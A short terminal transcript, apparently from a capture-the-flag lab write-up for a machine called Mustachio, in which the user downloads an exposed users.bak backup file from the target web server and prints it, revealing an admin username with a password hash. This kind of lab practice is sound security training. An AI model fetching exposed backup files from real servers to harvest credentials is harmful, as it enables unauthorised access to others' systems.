 ┌──(livestep㉿mean-machine)-[~/thm/mustachio]
└─$ wget http://10.10.187.126/custom/js/users.bak
--2021-06-16 18:40:37--  http://10.10.187.126/custom/js/users.bak
Connecting to 10.10.187.126:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8192 (8.0K) [application/x-trash]
Saving to: ‘users.bak’
users.bak 100%[===================================================>] 8.00K --.-KB/s in 0s
2021-06-16 18:40:37 (453 MB/s) - ‘users.bak’ saved [8192/8192]
┌──(livestep㉿mean-machine)-[~/thm/mustachio]
└─$ cat users.bak
]admin1868e36a6d2b17d4c2745f1659433a54d4bc5f4b